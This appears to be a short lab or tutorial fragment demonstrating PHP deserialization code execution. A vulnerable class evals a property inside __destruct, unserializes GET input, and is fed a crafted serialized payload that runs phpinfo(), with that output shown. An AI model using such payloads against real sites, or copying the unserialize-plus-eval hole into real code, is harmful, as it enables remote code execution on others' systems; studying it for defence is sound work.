 www.demo.com/demo.php?arg=O:4:"demo":1:{s:4:"test";s:10:"phpinfo();";}
1
<?php
highlight_file(__FILE__);
class demo
{
public $arg1 = "0";
public function __destruct()
{
eval($this->test); //输出用户传递的test值
}
}
$a=$_GET['arg']; //接收前端传递的test变量
$unser = unserialize($a); //反序列化传递的test
var_dump($unser);
?>
object(demo)#1 (2) { ["arg1"]=> string(1) "0" ["test"]=> string(10) "phpinfo();" }
PHP Version 7.0.9
php
System Windows NT DESKTOP-OU2ETDN 10.0 build 19044 (Windows 10) AMD64
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"